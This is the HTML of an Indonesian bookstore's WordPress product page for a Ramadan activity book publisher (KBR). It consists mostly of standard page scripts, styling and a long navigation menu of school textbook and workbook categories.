

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.bestchoicebookstore.com/penerbit-buku-kegiatan-ramadhan-kbr/
body_size: 38849
content:
<!DOCTYPE html>
<!--[if lt IE 7]>      <html class="no-js lt-ie9 lt-ie8 lt-ie7"> <![endif]-->
<!--[if IE 7]>         <html class="no-js lt-ie9 lt-ie8"> <![endif]-->
<!--[if IE 8]>         <html class="no-js lt-ie9"> <![endif]-->
<!--[if gt IE 8]><!--> <html class="no-js"> <!--<![endif]-->
<head>
<meta charset="utf-8">
<title>  Penerbit Buku Kegiatan Ramadhan (KBR) - Best Choice Book Store</title>
<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="pingback" href="https://www.bestchoicebookstore.com/xmlrpc.php" />
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<meta name='robots' content='max-image-preview:large' />
		<link rel="Shortcut Icon" href="https://www.bestchoicebookstore.com/wp-content/uploads/2021/06/WhatsApp-Image-2021-06-29-at-22.53.30.jpeg" type="image/x-icon" />
		<link rel='dns-prefetch' href='//s.w.org' />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"wpemoji":"https:\/\/www.bestchoicebookstore.com\/wp-includes\/js\/wp-emoji.js","twemoji":"https:\/\/www.bestchoicebookstore.com\/wp-includes\/js\/twemoji.js"}};
			/**
 * @output wp-includes/js/wp-emoji-loader.js
 */

( function( window, document, settings ) {
	var src, ready, ii, tests;

	// Create a canvas element for testing native browser support of emoji.
	var canvas = document.createElement( 'canvas' );
	var context = canvas.getContext && canvas.getContext( '2d' );

	/**
	 * Checks if two sets of Emoji characters render the same visually.
	 *
	 * @since 4.9.0
	 *
	 * @private
	 *
	 * @param {number[]} set1 Set of Emoji character codes.
	 * @param {number[]} set2 Set of Emoji character codes.
	 *
	 * @return {boolean} True if the two sets render the same.
	 */
	function emojiSetsRenderIdentically( set1, set2 ) {
		var stringFromCharCode = String.fromCharCode;

		// Cleanup from previous test.
		context.clearRect( 0, 0, canvas.width, canvas.height );
		context.fillText( stringFromCharCode.apply( this, set1 ), 0, 0 );
		var rendered1 = canvas.toDataURL();

		// Cleanup from previous test.
		context.clearRect( 0, 0, canvas.width, canvas.height );
		context.fillText( stringFromCharCode.apply( this, set2 ), 0, 0 );
		var rendered2 = canvas.toDataURL();

		return rendered1 === rendered2;
	}

	/**
	 * Detects if the browser supports rendering emoji or flag emoji.
	 *
	 * Flag emoji are a single glyph made of two characters, so some browsers
	 * (notably, Firefox OS X) don't support them.
	 *
	 * @since 4.2.0
	 *
	 * @private
	 *
	 * @param {string} type Whether to test for support of "flag" or "emoji".
	 *
	 * @return {boolean} True if the browser can render emoji, false if it cannot.
	 */
	function browserSupportsEmoji( type ) {
		var isIdentical;

		if ( ! context || ! context.fillText ) {
			return false;
		}

		/*
		 * Chrome on OS X added native emoji rendering in M41. Unfortunately,
		 * it doesn't work when the font is bolder than 500 weight. So, we
		 * check for bold rendering support to avoid invisible emoji in Chrome.
		 */
		context.textBaseline = 'top';
		context.font = '600 32px Arial';

		switch ( type ) {
			case 'flag':
				/*
				 * Test for Transgender flag compatibility. This flag is shortlisted for the Emoji 13 spec,
				 * but has landed in Twemoji early, so we can add support for it, too.
				 *
				 * To test for support, we try to render it, and compare the rendering to how it would look if
				 * the browser doesn't render it correctly (white flag emoji + transgender symbol).
				 */
				isIdentical = emojiSetsRenderIdentically(
					[ 0x1F3F3, 0xFE0F, 0x200D, 0x26A7, 0xFE0F ],
					[ 0x1F3F3, 0xFE0F, 0x200B, 0x26A7, 0xFE0F ]
				);

				if ( isIdentical ) {
					return false;
				}

				/*
				 * Test for UN flag compatibility. This is the least supported of the letter locale flags,
				 * so gives us an easy test for full support.
				 *
				 * To test for support, we try to render it, and compare the rendering to how it would look if
				 * the browser doesn't render it correctly ([U] + [N]).
				 */
				isIdentical = emojiSetsRenderIdentically(
					[ 0xD83C, 0xDDFA, 0xD83C, 0xDDF3 ],
					[ 0xD83C, 0xDDFA, 0x200B, 0xD83C, 0xDDF3 ]
				);

				if ( isIdentical ) {
					return false;
				}

				/*
				 * Test for English flag compatibility. England is a country in the United Kingdom, it
				 * does not have a two letter locale code but rather an five letter sub-division code.
				 *
				 * To test for support, we try to render it, and compare the rendering to how it would look if
				 * the browser doesn't render it correctly (black flag emoji + [G] + [B] + [E] + [N] + [G]).
				 */
				isIdentical = emojiSetsRenderIdentically(
					[ 0xD83C, 0xDFF4, 0xDB40, 0xDC67, 0xDB40, 0xDC62, 0xDB40, 0xDC65, 0xDB40, 0xDC6E, 0xDB40, 0xDC67, 0xDB40, 0xDC7F ],
					[ 0xD83C, 0xDFF4, 0x200B, 0xDB40, 0xDC67, 0x200B, 0xDB40, 0xDC62, 0x200B, 0xDB40, 0xDC65, 0x200B, 0xDB40, 0xDC6E, 0x200B, 0xDB40, 0xDC67, 0x200B, 0xDB40, 0xDC7F ]
				);

				return ! isIdentical;
			case 'emoji':
				/*
				 * Burning Love: Just a hunk, a hunk of burnin' love.
				 *
				 *  To test for Emoji 13.1 support, try to render a new emoji: Heart on Fire!
				 *
				 * The Heart on Fire emoji is a ZWJ sequence combining ❤️ Red Heart, a Zero Width Joiner and 🔥 Fire.
				 *
				 * 0x2764, 0xfe0f == Red Heart emoji.
				 * 0x200D == Zero-Width Joiner (ZWJ) that links the two code points for the new emoji or
				 * 0x200B == Zero-Width Space (ZWS) that is rendered for clients not supporting the new emoji.
				 * 0xD83D, 0xDD25 == Fire.
				 *
				 * When updating this test for future Emoji releases, ensure that individual emoji that make up the
				 * sequence come from older emoji standards.
				 */
				isIdentical = emojiSetsRenderIdentically(
					[0x2764, 0xfe0f, 0x200D, 0xD83D, 0xDD25],
					[0x2764, 0xfe0f, 0x200B, 0xD83D, 0xDD25]
				);

				return ! isIdentical;
		}

		return false;
	}

	/**
	 * Adds a script to the head of the document.
	 *
	 * @ignore
	 *
	 * @since 4.2.0
	 *
	 * @param {Object} src The url where the script is located.
	 * @return {void}
	 */
	function addScript( src ) {
		var script = document.createElement( 'script' );

		script.src = src;
		script.defer = script.type = 'text/javascript';
		document.getElementsByTagName( 'head' )[0].appendChild( script );
	}

	tests = Array( 'flag', 'emoji' );

	settings.supports = {
		everything: true,
		everythingExceptFlag: true
	};

	/*
	 * Tests the browser support for flag emojis and other emojis, and adjusts the
	 * support settings accordingly.
	 */
	for( ii = 0; ii < tests.length; ii++ ) {
		settings.supports[ tests[ ii ] ] = browserSupportsEmoji( tests[ ii ] );

		settings.supports.everything = settings.supports.everything && settings.supports[ tests[ ii ] ];

		if ( 'flag' !== tests[ ii ] ) {
			settings.supports.everythingExceptFlag = settings.supports.everythingExceptFlag && settings.supports[ tests[ ii ] ];
		}
	}

	settings.supports.everythingExceptFlag = settings.supports.everythingExceptFlag && ! settings.supports.flag;

	// Sets DOMReady to false and assigns a ready function to settings.
	settings.DOMReady = false;
	settings.readyCallback = function() {
		settings.DOMReady = true;
	};

	// When the browser can not render everything we need to load a polyfill.
	if ( ! settings.supports.everything ) {
		ready = function() {
			settings.readyCallback();
		};

		/*
		 * Cross-browser version of adding a dom ready event.
		 */
		if ( document.addEventListener ) {
			document.addEventListener( 'DOMContentLoaded', ready, false );
			window.addEventListener( 'load', ready, false );
		} else {
			window.attachEvent( 'onload', ready );
			document.attachEvent( 'onreadystatechange', function() {
				if ( 'complete' === document.readyState ) {
					settings.readyCallback();
				}
			} );
		}

		src = settings.source || {};

		if ( src.concatemoji ) {
			addScript( src.concatemoji );
		} else if ( src.wpemoji && src.twemoji ) {
			addScript( src.twemoji );
			addScript( src.wpemoji );
		}
	}

} )( window, document, window._wpemojiSettings );
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='litespeed-cache-dummy-css'  href='https://www.bestchoicebookstore.com/wp-content/plugins/litespeed-cache/assets/css/litespeed-dummy.css' type='text/css' media='all' />
<link rel='stylesheet' id='vcss-css'  href='https://www.bestchoicebookstore.com/wp-content/themes/WP-Lancar/css/v-css.css' type='text/css' media='all' />
<link rel='stylesheet' id='style-css'  href='https://www.bestchoicebookstore.com/wp-content/themes/WP-Lancar/style.css' type='text/css' media='all' />
<link rel="https://api.w.org/" href="https://www.bestchoicebookstore.com/wp-json/" /><link rel="alternate" type="application/json" href="https://www.bestchoicebookstore.com/wp-json/wp/v2/posts/1204" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.bestchoicebookstore.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.bestchoicebookstore.com/wp-includes/wlwmanifest.xml" /> 
<link rel="canonical" href="https://www.bestchoicebookstore.com/penerbit-buku-kegiatan-ramadhan-kbr/" />
<link rel='shortlink' href='https://www.bestchoicebookstore.com/?p=1204' />
<link rel="alternate" type="application/json+oembed" href="https://www.bestchoicebookstore.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.bestchoicebookstore.com%2Fpenerbit-buku-kegiatan-ramadhan-kbr%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.bestchoicebookstore.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.bestchoicebookstore.com%2Fpenerbit-buku-kegiatan-ramadhan-kbr%2F&#038;format=xml" />
<!-- start Simple Custom CSS and JS -->
<script>
document.addEventListener("DOMContentLoaded", function() {
    const lazyImages = document.querySelectorAll('img.lazy');
    
    lazyImages.forEach(function(image) {
        const originalSrc = image.getAttribute('data-original');
        
        if (originalSrc) {
            image.setAttribute('src', originalSrc);
        }
    });
});
</script>
<!-- end Simple Custom CSS and JS -->
		<script type="text/javascript">
        var templateDirectory = "https://www.bestchoicebookstore.com/wp-content/themes/WP-Lancar";
        var popup_act = "0";
        </script>
<style type="text/css">
body{
margin:0px auto;
padding:0px;
background-color:#1b5ef9;}
a, h1, h2, h3, h4  {color:#0b08d6;}
.vtr-menu-icon {background-color: #0b08d6;}
.vtr-menu {background-color: #3A3A3A;}
.wp-pagenavi a:hover{
	color:#FFFFFF;
	background-color:#0b08d6;
	}
.current{color:#FFFFFF;background-color:#0b08d6;}
.cart i.icon-basket {color:#0b08d6;}
@media screen and (min-width: 685px) {
.cart a{
	color:#0b08d6;
	}
.btn a{
	color: #FFF;
	}
.btn-cart a{
	color: #fff;
	}
	.btn-cart i a{
	color: #fff;
	}
}
#marquee {
	color: #0b08d6;
	font-weight:bold;
	margin-bottom:5px;
	}
.search-button {
    background-color: #0b08d6;
	}
.search-button1 { background-color: #0b08d6;
	}
.lancar-harga{ color:#2f08dd; }
.btn{ background-color: #3708dd; }
.btn:disabled {background: #666;} 
.btn-kiri{background-color: #0000e5; }
.btn-kanan{background-color: #3708dd; }
.button-widget-link{color:#0b08d6;}
.telp-number{color:#0b08d6;}
.tombol-sms{background-color:#0b08d6;}
.tombol-email{background-color:#0000e5;}
.vtr-title{color: #0b08d6;}
#status li.active {	background-color:#0b08d6;color: #fff;}
#virtacart th{background-color:#0b08d6;}
.sidebar-menu-icon {background-color: #000;}
.sidebar h4{color: #fff; }
.sidebar .box ul li a:hover{ color: #0b08d6; }
</style>
<script async src="https://content-website-analytics.com/script.js"></script>    <!--[if lt IE 9]>
    <script src="http://html5shim.googlecode.com/svn/trunk/html5.js"></script>
    <script src="http://cdnjs.cloudflare.com/ajax/libs/respond.js/1.4.2/respond.min.js"></script>
    <![endif]-->

</head>
<body>

<div id="wrap">     
<div class="header">
                   <div class="grid-3">
           <div class="logo"><a href="https://www.bestchoicebookstore.com" title="Best Choice Book Store">
<img src="https://www.bestchoicebookstore.com/wp-content/uploads/2017/08/logo-best-choice.jpg" alt="Best Choice Book Store" ></a></div>
 
            </div>
            <div class="grid-5"><div class='search-box1'>
                          <form action='https://www.bestchoicebookstore.com' class='search-form' method='get' >
                            <input required class='search-text' name='s' placeholder='cari produk' type='text'/>
                            <button class='search-button1' type='submit'><i class="icon-search"></i></button>
                          </form>
                </div> </div>
            <div class="grid-4">
                   
          <div class="cart">
				                    <a href="https://www.bestchoicebookstore.com/keranjang" title="keranjang belanja">
                 <i  class="icon-basket"></i> <span id="tampilHarga"></span><br/> (<span id="tampilJumlah"></span> pcs)
                  </a>
                      <div class="cart-down">
                         <div id="virtacart"><input type='hidden' name='virtacartToken' value='3dc1be9bddee34044a8a9e6e0e42d514' />
<table class='table'>
<thead><tr><th>Gambar</th><th>Barang</th><th>jml</th><th>Berat</th><th>Total</th></tr></thead>
<tbody>
<tr><td id='kosong' colspan='5'>keranjang belanja anda kosong</td></tr>
</tbody>
<tfoot><tr><th></th><th></th><th><span id='xtotalBarang'>0</span><input name='totalBarang' id='totalBarang' type='hidden' value='0' /></th><th><span id='xtotalBerat'>0,00</span><input name='totalBerat' id='totalBerat' type='hidden' value='0.00' /></th><th><span id='xtotalHarga'>Rp 0</span><input name='totalHarga' id='totalHarga' type='hidden' value='0' /></th></tr></tfoot>
</table><div id='virtacart-betul'></div><div id='virtacart-salah'></div></div>
                         <div class="btn-cart"><a class="btn pull-right" href="https://www.bestchoicebookstore.com/keranjang">Selesai Belanja </a>
                              </div>
                      </div>

				<span class="vtr-search-icon"><i class="icon-search pull-right"></i></span>
                          <div class='search-box'>
                          <form action='https://www.bestchoicebookstore.com' class='search-form' method='get' >
                            <input required class='search-text' name='s' placeholder='cari produk' type='text'/>
                            <button class='search-button' type='submit'><i class="icon-search"></i></button>
                          </form>
                        </div>
          </div>
        
        
            </div>

</div>

<div class="vtr-menu-wrap">
    <div class="vtr-menu-icon">Menu <i class="icon-th-list pull-right"></i></div>
    <div class="menu-atas-container"><ul id="menu-atas" class="mobile-menu"><li id="menu-item-25" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-25"><a href="https://www.bestchoicebookstore.com/">HOME</a></li>
<li id="menu-item-15" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15"><a href="https://www.bestchoicebookstore.com/tentang-kami/">Tentang Kami</a></li>
<li id="menu-item-19941" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-19941"><a href="https://www.bestchoicebookstore.com/category/wsp/">WSP</a>
<ul class="sub-menu">
	<li id="menu-item-19942" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19942"><a href="https://distributorlks.biz.id">Distributor LKS</a></li>
	<li id="menu-item-19943" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19943"><a href="https://distributorbukukurikulum.biz.id">Distributor Buku Kurikulum</a></li>
	<li id="menu-item-19944" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19944"><a href="https://distributorbukuperpus.biz.id">Distributor Buku Perpus</a></li>
</ul>
</li>
<li id="menu-item-20062" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-20062"><a href="https://www.bestchoicebookstore.com/category/flyer-produk-bcb/">Flyer Produk BCB</a>
<ul class="sub-menu">
	<li id="menu-item-21958" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21958"><a href="https://www.bestchoicebookstore.com/category/flyer-produk-bcb-pu/">Flyer Produk BCB PU</a></li>
	<li id="menu-item-21959" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21959"><a href="https://www.bestchoicebookstore.com/category/flyer-produk-bcb-pu-1/">Flyer Produk BCB PU 1</a></li>
	<li id="menu-item-21960" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21960"><a href="https://www.bestchoicebookstore.com/category/flyer-produk-bcb-pu-2/">Flyer Produk BCB PU 2</a></li>
	<li id="menu-item-21961" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21961"><a href="https://www.bestchoicebookstore.com/category/flyer-produk-bcb-pu-3/">Flyer Produk BCB PU 3</a></li>
</ul>
</li>
<li id="menu-item-22557" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22557"><a href="https://www.bestchoicebookstore.com/category/special-promo/">Special Promo</a></li>
<li id="menu-item-18641" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-18641"><a href="https://www.bestchoicebookstore.com/category/produk-langka/">Produk Langka</a>
<ul class="sub-menu">
	<li id="menu-item-637" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-637"><a href="https://www.bestchoicebookstore.com/category/produk/buku-kurikulum-2013-edisi-revisi/">Buku Kurikulum 2013 Edisi Revisi</a>
	<ul class="sub-menu">
		<li id="menu-item-1374" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1374"><a href="https://www.bestchoicebookstore.com/category/produk/buku-kurikulum-2013-edisi-revisi/buku-kurikulum-2013-kelas-1/">Buku Kurikulum 2013 Kelas 1</a></li>
		<li id="menu-item-1373" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1373"><a href="https://www.bestchoicebookstore.com/category/produk/buku-kurikulum-2013-edisi-revisi/buku-kurikulum-2013-kelas-2/">Buku Kurikulum 2013 Kelas 2</a></li>
		<li id="menu-item-1375" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1375"><a href="https://www.bestchoicebookstore.com/category/produk/buku-kurikulum-2013-edisi-revisi/buku-kurikulum-2013-kelas-3/">Buku Kurikulum 2013 Kelas 3</a></li>
		<li id="menu-item-1376" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1376"><a href="https://www.bestchoicebookstore.com/category/produk/buku-kurikulum-2013-edisi-revisi/buku-kurikulum-2013-kelas-4/">Buku Kurikulum 2013 Kelas 4</a></li>
		<li id="menu-item-1377" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1377"><a href="https://www.bestchoicebookstore.com/category/produk/buku-kurikulum-2013-edisi-revisi/buku-kurikulum-2013-kelas-5/">Buku Kurikulum 2013 Kelas 5</a></li>
		<li id="menu-item-1378" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1378"><a href="https://www.bestchoicebookstore.com/category/produk/buku-kurikulum-2013-edisi-revisi/buku-kurikulum-2013-kelas-6/">Buku Kurikulum 2013 Kelas 6</a></li>
		<li id="menu-item-1384" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1384"><a href="https://www.bestchoicebookstore.com/category/produk/buku-kurikulum-2013-edisi-revisi/buku-kurikulum-2013-kelas-7/">Buku Kurikulum 2013 Kelas 7</a></li>
		<li id="menu-item-1382" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1382"><a href="https://www.bestchoicebookstore.com/category/produk/buku-kurikulum-2013-edisi-revisi/buku-kurikulum-2013-kelas-8/">Buku Kurikulum 2013 Kelas 8</a></li>
		<li id="menu-item-1383" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1383"><a href="https://www.bestchoicebookstore.com/category/produk/buku-kurikulum-2013-edisi-revisi/buku-kurikulum-2013-kelas-9/">Buku Kurikulum 2013 Kelas 9</a></li>
		<li id="menu-item-1379" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1379"><a href="https://www.bestchoicebookstore.com/category/produk/buku-kurikulum-2013-edisi-revisi/buku-kurikulum-2013-kelas-10/">Buku Kurikulum 2013 Kelas 10</a></li>
		<li id="menu-item-1380" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1380"><a href="https://www.bestchoicebookstore.com/category/produk/buku-kurikulum-2013-edisi-revisi/buku-kurikulum-2013-kelas-11/">Buku Kurikulum 2013 Kelas 11</a></li>
		<li id="menu-item-1381" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1381"><a href="https://www.bestchoicebookstore.com/category/produk/buku-kurikulum-2013-edisi-revisi/buku-kurikulum-2013-kelas-12/">Buku Kurikulum 2013 Kelas 12</a></li>
		<li id="menu-item-639" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-639"><a href="https://www.bestchoicebookstore.com/category/produk/buku-kurikulum-2013-edisi-revisi/buku-kemendikbud-sd-k13/">Buku Kemendikbud SD K13</a></li>
		<li id="menu-item-638" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-638"><a href="https://www.bestchoicebookstore.com/category/produk/buku-kurikulum-2013-edisi-revisi/buku-kemendikbud-smp-k13/">Buku Kemendikbud SMP K13</a></li>
		<li id="menu-item-640" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-640"><a href="https://www.bestchoicebookstore.com/category/produk/buku-kurikulum-2013-edisi-revisi/buku-kemendikbud-sma-k13/">Buku Kemendikbud SMA K13</a></li>
	</ul>
</li>
	<li id="menu-item-17272" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-17272"><a href="https://www.bestchoicebookstore.com/category/buku-paket-agama-mi-mts-ma-kma-347/">Buku Paket Agama MI MTs MA KMA 347</a>
	<ul class="sub-menu">
		<li id="menu-item-17274" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17274"><a href="https://www.bestchoicebookstore.com/category/buku-paket-agama-mi-kma-347/">Buku Paket Agama MI KMA 347</a></li>
		<li id="menu-item-17276" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17276"><a href="https://www.bestchoicebookstore.com/category/buku-paket-agama-mts-kma-347/">Buku Paket Agama MTs KMA 347</a></li>
		<li id="menu-item-17273" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17273"><a href="https://www.bestchoicebookstore.com/category/buku-paket-agama-ma-kma-347/">Buku Paket Agama MA KMA 347</a></li>
	</ul>
</li>
	<li id="menu-item-2104" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2104"><a href="https://www.bestchoicebookstore.com/category/buku-mi-mts-ma-kma-183/">Buku MI MTs MA KMA 183</a>
	<ul class="sub-menu">
		<li id="menu-item-6297" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6297"><a href="https://www.bestchoicebookstore.com/category/buku-mi-mts-ma-kma-183/buku-madrasah-ibtidaiyah-kma-183/">Buku Madrasah Ibtidaiyah KMA 183</a></li>
		<li id="menu-item-6298" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6298"><a href="https://www.bestchoicebookstore.com/category/buku-mi-mts-ma-kma-183/buku-madrasah-tsanawiyah-kma-183/">Buku Madrasah Tsanawiyah KMA 183</a></li>
		<li id="menu-item-6296" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6296"><a href="https://www.bestchoicebookstore.com/category/buku-mi-mts-ma-kma-183/buku-madrasah-aliyah-kma-183/">Buku Madrasah Aliyah KMA 183</a></li>
		<li id="menu-item-10745" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10745"><a href="https://www.bestchoicebookstore.com/category/buku-mi-mts-ma-kma-183/buku-ma-jurusan-agama/">Buku MA Jurusan Agama</a></li>
	</ul>
</li>
	<li id="menu-item-3913" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3913"><a href="https://www.bestchoicebookstore.com/category/lks-semester-1-ganjil/">LKS Semester 1/Ganjil</a>
	<ul class="sub-menu">
		<li id="menu-item-3952" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3952"><a href="https://www.bestchoicebookstore.com/category/sd-semester-1/">SD Semester 1</a>
		<ul class="sub-menu">
			<li id="menu-item-10028" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10028"><a href="https://www.bestchoicebookstore.com/category/sd-semester-1/lks-sd-merek-inspirasi-penerbit-wmg-warna-mukti-grafika-semester-1/">LKS SD Merek Inspirasi Penerbit WMG (Warna Mukti Grafika) Semester 1</a></li>
			<li id="menu-item-3966" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3966"><a href="https://www.bestchoicebookstore.com/category/sd-semester-1/lks-sd-medali-penerbit-indonesia-jaya-semester-1/">LKS SD Medali Penerbit Indonesia Jaya Semester 1</a></li>
			<li id="menu-item-3968" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3968"><a href="https://www.bestchoicebookstore.com/category/sd-semester-1/lks-sd-permata-penerbit-surya-badra-semester-1/">LKS SD Permata Penerbit Surya Badra Semester 1</a></li>
			<li id="menu-item-4166" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4166"><a href="https://www.bestchoicebookstore.com/category/sd-semester-1/lks-sd-new-star-penerbit-media-karya-putra-semester-1/">LKS SD New Star Penerbit Media Karya Putra Semester 1</a></li>
			<li id="menu-item-12006" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12006"><a href="https://www.bestchoicebookstore.com/category/sd-semester-1/lks-sd-merek-bupin-penerbit-pt-margo-mitro-joyo-semester-1/">LKS SD Merek Bupin Penerbit PT Margo Mitro Joyo Semester 1</a></li>
			<li id="menu-item-3973" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3973"><a href="https://www.bestchoicebookstore.com/category/sd-semester-1/lks-sd-tematik-gabungan-semester-1/">LKS SD Tematik Gabungan Semester 1</a></li>
			<li id="menu-item-6227" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6227"><a href="https://www.bestchoicebookstore.com/category/sd-semester-1/lks-sd-tematik-pecahan-semester-1/">LKS SD Tematik Pecahan Semester 1</a></li>
			<li id="menu-item-3972" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3972"><a href="https://www.bestchoicebookstore.com/category/sd-semester-1/lks-sd-zamrud-penerbit-putra-nugraha-group-semester-1/">LKS SD Zamrud Penerbit Putra Nugraha Group Semester 1</a></li>
			<li id="menu-item-3962" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3962"><a href="https://www.bestchoicebookstore.com/category/sd-semester-1/lks-sd-cemara-penerbit-putra-nugraha-group-semester-1/">LKS SD Cemara Penerbit Putra Nugraha Group Semester 1</a></li>
			<li id="menu-item-3969" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3969"><a href="https://www.bestchoicebookstore.com/category/sd-semester-1/lks-sd-sekar-penerbit-putra-nugraha-group-semester-1/">LKS SD Sekar Penerbit Putra Nugraha Group Semester 1</a></li>
			<li id="menu-item-3965" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3965"><a href="https://www.bestchoicebookstore.com/category/sd-semester-1/lks-sd-mahir-penerbit-putra-nugraha-group-semester-1/">LKS SD Mahir Penerbit Putra Nugraha Group Semester 1</a></li>
			<li id="menu-item-3963" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3963"><a href="https://www.bestchoicebookstore.com/category/sd-semester-1/lks-sd-fokus-penerbit-cv-sindhunata-semester-1/">LKS SD Fokus Penerbit CV Sindhunata Semester 1</a></li>
			<li id="menu-item-4165" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4165"><a href="https://www.bestchoicebookstore.com/category/sd-semester-1/lks-sd-fitur-penerbit-cv-kesowo-semester-1/">LKS SD Fitur Penerbit CV Kesowo Semester 1</a></li>
			<li id="menu-item-3971" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3971"><a href="https://www.bestchoicebookstore.com/category/sd-semester-1/lks-sd-surya-gemilang-semester-1/">LKS SD Surya Gemilang Semester 1</a></li>
			<li id="menu-item-4168" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4168"><a href="https://www.bestchoicebookstore.com/category/sd-semester-1/lks-sd-eksis-penerbit-citra-pustaka-semester-1/">LKS Eksis Penerbit Citra Pustaka Semester 1</a></li>
			<li id="menu-item-9226" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9226"><a href="https://www.bestchoicebookstore.com/category/sd-semester-1/lks-sd-merek-profesi-penerbit-prioritas-cendekia-utama-semester-1/">LKS SD Merek Profesi Penerbit Prioritas Cendekia Utama Semester 1</a></li>
			<li id="menu-item-4169" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4169"><a href="https://www.bestchoicebookstore.com/category/sd-semester-1/lks-sd-aku-pasti-bisa-putra-angkasa-semester-1/">LKS SD Aku Pasti Bisa Putra Angkasa Semester 1</a></li>
			<li id="menu-item-4167" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4167"><a href="https://www.bestchoicebookstore.com/category/sd-semester-1/lks-sd-forum-penerbit-pilar-pustaka-semester-1/">LKS SD Forum Penerbit Pilar Pustaka Semester 1</a></li>
			<li id="menu-item-4164" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4164"><a href="https://www.bestchoicebookstore.com/category/sd-semester-1/lks-sd-efektif-semester-1/">LKS SD Efektif Semester 1</a></li>
			<li id="menu-item-3964" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3964"><a href="https://www.bestchoicebookstore.com/category/sd-semester-1/lks-sd-maestro-cv-hasan-pratama-semester-1/">LKS SD Maestro CV Hasan Pratama Semester 1</a></li>
			<li id="menu-item-3970" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3970"><a href="https://www.bestchoicebookstore.com/category/sd-semester-1/lks-sd-spektrum-semester-1/">LKS SD Spektrum Semester 1</a></li>
		</ul>
</li>
		<li id="menu-item-3953" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3953"><a href="https://www.bestchoicebookstore.com/category/lks-semester-1-ganjil/mi-agama-semester-1/">MI Agama Semester 1</a>
		<ul class="sub-menu">
